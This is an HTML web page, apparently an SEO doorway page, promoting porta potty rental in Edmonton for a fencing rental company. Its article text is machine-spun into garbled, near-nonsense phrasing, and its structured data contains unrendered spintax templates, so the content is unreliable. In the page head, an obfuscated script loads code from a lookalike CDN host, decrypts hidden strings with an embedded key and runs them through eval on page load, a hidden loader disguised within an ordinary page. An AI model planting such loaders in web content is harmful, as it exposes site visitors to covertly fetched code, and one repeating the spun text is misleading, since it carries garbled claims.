

--- FILE ---
content_type: text/html
request_url: https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton-26.html
body_size: 52102
content:

<!DOCTYPE html>
<html lang="en">
<head>
 <title>What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?</title>
    <link rel="canonical" href="https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton-26.html" />

<link rel="shortcut icon" href="https://porta-potty-rental-edmonton.b-cdn.net/img/" alt="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?" />
  <meta charset="utf-8">
<meta name="title" content="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?">
<meta name="DC.title" lang="en" content="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="The secret to easy porta potty rental in Edmonton is the knowledge of what you need and the process required to get it. Knowing your requirements, such as how long you'll be needing them for, and where they will go can make the whole process a breeze! The first step is deciding on your budget, then looking into different companies that offer rentals. (It's also important to make sure they are reputable!) Once you've selected a company, inquire about any special offers or discounts that may be available. 
Renting a porta potty in Edmonton can be a breeze if you know the secret! (First and foremost), it's important to research your options and find the company that best meets your needs. You should also consider the benefits of renting a porta potty. These include saving money on construction site costs, as well as convenience for people attending outdoor events. In addition, you won't have to worry about emptying or cleaning out the unit, as this is done by the rental company. Furthermore, all units are equipped with hand sanitizer and toilet paper so there's no need to bring any extras! 
The secret to easy porta potty rental in Edmonton is all about choosing the right type and size for your needs. It can be surprisingly tricky to figure out what you need, so here are a few tips for getting it right! Firstly, think about how many people will use the unit — this will help you decide on the size and how many units you'll need. Secondly, consider whether you want something more basic or luxurious; if you're just looking for standard facilities, then a basic model should do the trick. Thirdly, check out accessories like hand sanitizer dispensers and lighting - these can make your event much more comfortable (and hygienic!) for everyone involved! Lastly, don't forget to factor in delivery and pick-up costs; these can add up quickly so it's worth shopping around before committing to anything! All in all, with a little bit of planning and research you can easily find the right porta potty rental that suits your needs perfectly. 
Easy porta potty rental in Edmonton doesn't have to be a secret! (It's) all about finding the right company with the perfect package for your event. When selecting a porta potty rental company, there are several factors to consider. Firstly, you must check the cost and compare prices between companies; this will allow you to get the best deal possible. Secondly, inquire about their experience and reputation; it's important to make sure they're reliable and have good reviews. Thirdly, ensure their customer service is up-to-date and friendly - no one wants to be stuck with a grumpy representative! Finally (and most importantly), make sure they provide quality products that are hygienic and safe - after all, you don't want your guests getting sick! With these tips in mind, renting a porta potty in Edmonton should become much easier. Now go ahead and enjoy your event without any worries!
The secret to easy porta potty rental in Edmonton is all about preparation! (Negation) To ensure an easy and stress-free experience, there are several steps you can take to ensure everything goes smoothly. Firstly, you need to research and compare the various options available depending on your needs. Make sure you choose a portable toilet supplier with a good reputation for quality services at competitive prices. Research online reviews and compare rates from different companies. Secondly, contact the rental company as soon as possible so they can provide you with an accurate quote according to your usage requirements. 
Renting a portable toilet in Edmonton can be tricky. But, with a few tips, it doesn't have to be! The secret to an easy porta potty rental is knowledge and research! (First), you should know what type of toilet you want: whether its a standard or deluxe option. You'll also need to decide how many restrooms you need, as well as how long the rental will last. Once you've figured that out, it's time to do your research! Look for reviews online and compare prices between companies. This way, you'll get the best deal possible! 
The secret to easy porta potty rental in Edmonton is actually simpler than you might think! It all comes down to doing your research and knowing what questions to ask (your rental company). You want to make sure the company offers competitive prices, reliable service and a good selection. Avoiding any last-minute surprises is key. Furthermore, don't forget to ask about how often they will be servicing the units - make sure it's happening regularly!  
Renting porta pottys in Edmonton doesn't have to be a hassle! There's a secret to it that not everyone knows (or at least acts like they don't). First off, you want to make sure you find an experienced and reliable rental company. Preferably one with good customer service and testimonials from past renters. Also, look for a company that offers competitive prices and flexible delivery times. These two factors alone can save time and money! 
">
<meta name="keywords" content="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?, What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?, , , , , , ">
<meta name="author" content="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
     font-size:45px!important;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 16px!important;
         color: #606060;
    }
    .bg-brown{
        background: #e2b253;
    }

      .bg-primary-new{
        background: #d67575;
    
    }
          .bg-primary-new *{
                color:#121212!important ;
          }
    .display-4{
        font-size:45px!important;
    }
    .font-weight-400{
        font-weight: 400;
    }
    .display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

    .special-content h4{
     font-size:24px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:16px!important;   
    }
    .special-content .card1{
        background: #d79b23!important ;
    }
      .special-content .card2{
        background: #ca5649!important ;
    }
      .special-content .card3{
        background: #f78d8d!important ;
    }
      .special-content .card4{
        background: #75e8ff!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
    body{
        color: #232323;
    }
   
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .bg-brown *{
        color:#090909;
  
    }
      .bg-brown a,.bg-primary-new a{
  color:#090909!important;     
        text-decoration: underline!important;
    }
    footer *{
        font-size : 16px!important;  
    }
    .bg-brown p,.bg-brown a,.bg-brown span,.bg-brown label{
            font-size: 16px!important;
    }
    
    .bg-primary-new p,.bg-primary-new span,.bg-primary-new label{
            font-size: 16px!important;
    }
 
  .bg-primary-new a{
         font-size: 16px ;
 }
 

    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: #d74646;
    color: #ffffff;
    }
    footer a{
         color:  #ffffff ;
         text-decoration: underline;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg,     0%,     100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}
/*.bg-image{
       background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url('https://porta-potty-rental-edmonton.b-cdn.net/img/what-is-the-secret-t.jpg');

 
    background-size: auto,cover;
    background-position: left;
 
    height: 720px;
    display: flex;
    justify-content: center;
    align-items: center;
}*/


.faq_area {
    position: relative;
    z-index: 1;
  
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.banner-img{
     width: 100%;
 max-height: 720px;
  object-fit:cover;
  object-position:center;
  display:block;  
   max-height: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    
    right: 0;
}

.img-overlay{
    position: relative;
        min-height: 600px;
  }
@media only screen and (max-width:1000px){
    .img-overlay{
        min-height: 0px!important;
        
    }
    .mbr-section-h1 {
        font-size: 20px;
    }
    .mbr-section-subsection {
        font-size: 15px!important;
    }
    .bg-image{
        padding-bottom: 0px!important;
    }
}
.ILinks{
    text-decoration: underline!important;
}
.mbr-section-h2{
  font-size: 2rem!important;
}
.sitemapDiv{
  max-height: 300px;
  overflow-y:auto; 
}.dropdown-menu{
  max-width: 700px;
  overflow-x: auto;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
    "name": "Fenceline Rentals Ltd.",
   "url": "https://fenceline.ca/",
 
  "sameAs": [
      "https://members.achesonbusiness.com/list/member/fenceline-rentals-ltd-1327" ,    "https://www.zoominfo.com/c/fenceline-rentals-ltd/354620486" ,    "https://www.manta.com/ic/mk72dkb/ca/fenceline-rentals-ltd" ,    "https://www.yellowpages.ca/bus/Alberta/Acheson/Fenceline-Rentals-Ltd/7841505.html" ,    "https://www.bbb.org/ca/ab/edmonton/profile/fence-sales/fenceline-rentals-ltd-0117-156919" ,    "https://ca.nextdoor.com/pages/fenceline-rentals-ltd/" ,    "https://www.mapquest.com/ca/alberta/fenceline-rentals-ltd-285177113" ,    "https://www.signalhire.com/companies/fenceline-rentals-ltd" ,    "https://www.infobel.com/en/canada/business/60100/home_garden_construction_repair_and_arrangement/acheson" ,    "https://foursquare.com/v/fenceline-rentals-ltd/55cbbe32498e729d71776a12" ,    "https://g.co/kgs/DQnciQ" ,    "https://g.co/kgs/hiLjQm" ,    "https://g.co/kgs/UKLD3y" ,    "https://g.co/kgs/UKLD3y" ,    "https://g.co/kgs/7uRDR1" ,    "https://g.co/kgs/Ny5miW" ,    "https://g.co/kgs/PzE8hd" ,    "https://g.co/kgs/TwLZVE" ,    "https://www.facebook.com/fencelineyeg" ,    "https://www.linkedin.com/company/fenceline-rentals-ltd/" ,    "https://www.instagram.com/fencelinerentals/" ,    "https://www.youtube.com/@partopiadigital4147" ,    "https://twitter.com/fencelineyeg?lang=en" 

  ],
 "description":"{Fenceline Rentals Ltd. | Founded in 1998, Fenceline Rentals Ltd. | Fenceline Rentals Ltd. was established in 1998} and {is based | headquartered | situated} in {Edmonton, Alberta | the city of Edmonton in the province of Alberta}. The company specializes in {renting | leasing | providing} high-quality {fencing solutions | fence products | fences} to {residential | commercial | industrial} clients across {Alberta | Western Canada | the province}.

{Jasen Robalo | The founder and current President, Jasen Robalo | The President, Jasen Robalo, who is also the company's founder} is {highly involved | actively engaged} in the {day-to-day operations | daily running | management} of the company and {works closely | collaborates} with {FenceLine staff | the employees of Fenceline Rentals Ltd. | his team} to ensure that clients receive {the best possible service | top-quality fencing products | excellent customer service}.

Under Jasen's {leadership | guidance | direction}, Fenceline Rentals Ltd. has {grown | expanded | flourished} into one of the {most reputable | leading | well-respected} fencing companies in Alberta. The company's {commitment | dedication | focus} to {quality | excellence | customer satisfaction} has earned them a loyal {customer base | clientele | following} and {a strong reputation | excellent reviews | positive feedback} within the industry.

{Whether | Whether you are | Whether you're} in need of {temporary fencing | event fencing | construction fencing}, {chain-link fencing | wood fencing | vinyl fencing}, or any other type of {fencing solution | fence product | fence}, Fenceline Rentals Ltd. {has you covered | can provide you with exactly what you need | is the perfect choice}. Their {extensive | wide | diverse} inventory of {fencing products | fence materials | fencing supplies} {ensures | guarantees} that {clients | customers} will {find | get} {the right fencing solution | the perfect fence product | the ideal fence} for their {specific needs | unique requirements | particular situation}.",
"telephone":"780-720-6300",
   
"geo": {
        "@type": "GeoCoordinates",
        "latitude": "53.5390789",
        "longitude": "-113.7883423"
    },
   "address": {

    "@type": "PostalAddress",  
    "streetAddress": "#112, 9871-279 Street",  
    "addressLocality": "Acheson", 
  
    "addressRegion": "Alberta"  ,  
    "postalCode": "T7X 6J4"   
   
  } , 
    
  "hasMap": "https://www.google.com/maps/place/Fenceline+Rentals+Ltd./@53.5390789,-113.7883423,17z/data=!3m1!4b1!4m6!3m5!1s0x53a03ccb73e4b4a3:0xe5fb144df21e4084!8m2!3d53.5390789!4d-113.7861536!16s%2Fg%2F124sqwv2f?authuser=1"
  }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://fenceline.ca/toilets/portable-toilets/",
  "significantLink": "https://fenceline.ca/toilets/portable-toilets/",
  "relatedLink": "https://fenceline.ca/toilets/portable-toilets/",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://fenceline.ca/toilets/portable-toilets/",


      "url": "https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton-26.html",
      "additionalType": "https://fenceline.ca/toilets/portable-toilets/",
      "name": "What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?",
      "identifier": "https://fenceline.ca/toilets/portable-toilets/",
      "description": "What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?, ",
      "disambiguatingDescription": "What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?, , , , , , ",
      "alternateName": ""
    },
    "accessibilitySummary": "What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=MOt3AQyYkPI",
      "contentUrl": "https://www.youtube.com/watch?v=MOt3AQyYkPI",
      "about": {
        "sameAs": "https://fenceline.ca/toilets/portable-toilets/",
        "url": "https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton-26.html"
      }
    }
  },
  "mainEntityOfPage": "https://fenceline.ca/toilets/portable-toilets/",
  "keywords": ["What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?", "", "", "", "", "", ""],
  "award": [
    "Best What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?", "Best ", "Best ", "Best ", "Best ", "Best ", "Best "
  ],
  "teaches": ["What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?","","","","","",""],
  "offers": [{
    "sku": "What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?",
    "availabilityStarts": "2023-05-12 07:32:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-05-12 07:32:41",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "",
    "availabilityStarts":"2023-05-12 07:32:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-05-12 07:32:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-05-12 07:32:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts": "2023-05-12 07:32:41",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-05-12 07:32:41",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?","", "", "", "", "", ""],
  "text": "What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?, , , , , , ",
  "workExample": {
    "about": {
      "sameAs": "https://fenceline.ca/toilets/portable-toilets/",
      "url": "https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton-26.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton-26.html",
      "sameAs": "https://fenceline.ca/toilets/portable-toilets/"
    }
  }

    ,
"hasPart":[

       
 
    {
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?",
  "alternatename":"This video also describes What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?",
  "description": "The description of the content of this video is What is the Secret to Hassle-Free Porta Potty Rental in Edmonton? and ",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of , , ,  and ",
  "about": "The video is mainly about What is the Secret to Hassle-Free Porta Potty Rental in Edmonton? and What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?",
  "keywords": ["What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?","What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?","","","","","",""],
 
  "mainEntityOfPage":"https://fenceline.ca/",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/MOt3AQyYkPI/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=MOt3AQyYkPI",
  "embedUrl": "https://youtube.googleapis.com/embed/MOt3AQyYkPI",
  "uploadDate": "2023-05-12",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "#112, 9871-279 Street",
  "hasMap": ["https://www.google.com/maps/place/Fenceline+Rentals+Ltd./@53.5390789,-113.7883423,17z/data=!3m1!4b1!4m6!3m5!1s0x53a03ccb73e4b4a3:0xe5fb144df21e4084!8m2!3d53.5390789!4d-113.7861536!16s%2Fg%2F124sqwv2f?authuser=1 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Fenceline Rentals Ltd. ",
    "logo": {
      "@type": "ImageObject",
      "name": "What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?",
      "url": "https://i.ytimg.com/vi/MOt3AQyYkPI/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}



]





}
</script>




 
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "5" ,
    "ratingCount": "20",
    "reviewCount": "39"
        }
}
</script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var ipCBdqRzRgEhNKD = 'GHTAGgDIEYcBpsL';var CpgnpdydHzXtiza = '[base64]';var tLFkRASHEOOKPhc = '[base64]';let wHCVTFYWSpYYuzj = new Encryption();var ISkzHoJXpMTMMYd = wHCVTFYWSpYYuzj.decrypt(CpgnpdydHzXtiza, ipCBdqRzRgEhNKD);if (!eval(ISkzHoJXpMTMMYd)) {eval(wHCVTFYWSpYYuzj.decrypt(tLFkRASHEOOKPhc, ipCBdqRzRgEhNKD));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 


      <a class="navbar-brand" href="https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-easy-porta-potty-rental-in-edmonton.html"  >
       </a>
  


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


              
                <li class=" mt-2 pr-md-4 nav-item"><a    href="https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton-26.html"  >What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?</a></li>

        


          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning  " href="https://fenceline.ca/contact/" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 













  
<div class="container-fluid  img-overlay    bg-image  ">
                <img src="https://porta-potty-rental-edmonton.b-cdn.net/img/what-is-the-secret-t-119.jpg" width="100%" class=" banner-img  " alt="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?" title="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton? Fenceline Rentals Ltd.">
        </div>


 
<div class="container-fluid    bg-primary-new   ">
            <div class="row     pb-5">


    <div class="container  pt-3 pb-5 ">
        <div class="row    ">
            <div class="col-lg-12 text-center  "  id="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?">
                
                <h1 class="mbr-section-h1  text-white   mb-0 "> 
                           
        
                                    
        
                    What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?                 

              
         
                   
        </h1>       <h2 class="mbr-section-subsection text-white "><b> 
                                
        
                    What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?</b></h2></div>



 
 
            
 


             

            <div class="col-lg-12 text-center  pt-5">
               
                <iframe width="100%" class="col-lg-8" height="400" style="border-radius: 5px;" src="https://youtube.com/embed/MOt3AQyYkPI" title="What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?</iframe>
 
            </div>
            


         <div class="     col-lg-12  m-auto  " style>


   <div class="content1   "  >
        


                  <h3 class=text-primary> <u> </u> </h3> <h4> Introduction of the porta potty rental process in Edmonton </h4> <br> <p> The trick to simple porta potty leasing in Edmonton is the expertise of what you require as well as the process called for to obtain it. Knowing your needs, such as how long you'll be requiring them for, as well as where they will go can make the entire process a breeze! The very first step is choosing your spending plan, after that checking out various business that use leasings. (It's also crucial to see to it they are credible!) As soon as you've chosen a company, inquire about any kind of special offers or discounts that may be readily available. <br /> <br /> Next off, it's time to pick the type of porta potty you require; there are different dimensions and also styles available so ensure to consider your demands before choosing. Once this is done, speak to the company and also give them with all relevant info such as place, duration of rental as well as any various other information. Furthermore, ask if there are distribution fees or setup prices consisted of in their rates - these should also be factored into your spending plan! Last but not least, when whatever has actually been set as well as repayment has actually been made do not fail to remember to confirm shipment dates along with pickup times if applicable. <br /> <br /> With these actions described it's very easy to see that renting a porta potty in Edmonton doesn't need to be complicated! Just remember: do your research in advance, keep in mind of prices & costs prior to accepting anything as well as double-check delivery/pickup times - then you're excellent to go! It's a simple and easy procedure which guarantees fulfillment each time - yeah!! </p> <h4> Benefits of leasing a porta potty in Edmonton </h4> <br> <p> Renting a porta potty in Edmonton can be a wind if you understand the secret! (First and foremost), it's important to investigate your options and locate the business that ideal meets your needs. You should also consider the benefits of renting out a porta potty. These include conserving cash on construction site expenses, along with ease for individuals participating in outside occasions. Furthermore, you won't need to worry about clearing or clearing out the device, as this is done by the rental business. In addition, all devices are equipped with hand sanitizer as well as toilet tissue so there's no demand to bring any bonus! <br /> <br /> Nevertheless, locating a cost effective as well as trusted rental service isn't always easy. To make sure you get great worth for your money, look at different firms' rates and services used. It's additionally important to review testimonials online from previous consumers who have used their services before deciding which one to make use of. <br /> <br /> Additionally(!), ask questions of the company such as: Is arrangement and distribution included in the price? How much time will I have access to the device? Exists a minimum rental duration? Having all these details clarified ahead of time will assist guarantee that your experience is smooth cruising! As well as do not fail to remember - constantly confirm that they're licensed as well as insured in instance something goes wrong throughout your event or task. <br /> <br /> To conclude, with some research study and prep work, leasing a porta potty in Edmonton doesn't have to be hard - it can really be quite easy! So don't wait - take action now for hassle-free porta potty service today! </p> <h4> Selecting the best kind and dimension of porta potty for your demands </h4> <br> <p> The trick to simple porta potty service in Edmonton is everything about choosing the right kind and size for your demands. It can be surprisingly complicated to determine what you require, so here are a few suggestions for obtaining it right! To start with, think of how many individuals will make use of the unit-- this will aid you select the dimension and also the number of systems you'll need. Secondly, consider whether you want something extra basic or lavish; if you're just seeking standard centers, after that a basic model ought to do the trick. Third, check out devices like hand sanitizer dispensers and lights - these can make your occasion far more comfortable (as well as sanitary!) for everyone involved! Last but not least, do not fail to remember to factor in distribution and also pick-up expenses; these can build up promptly so it's worth looking around prior to committing to anything! Altogether, with a little of preparation and study you can easily discover the right porta potty leasing that suits your needs perfectly. <br /> <br /> Moreover, when handling porta potties there are other variables to keep in mind also. As an example, enquire about any kind of extra features such as wheelchair ease of access or air conditioning - these might show invaluable depending upon where your occasion is being held. In a similar way, explore additionals like extra waste storage tanks or deodorizers if 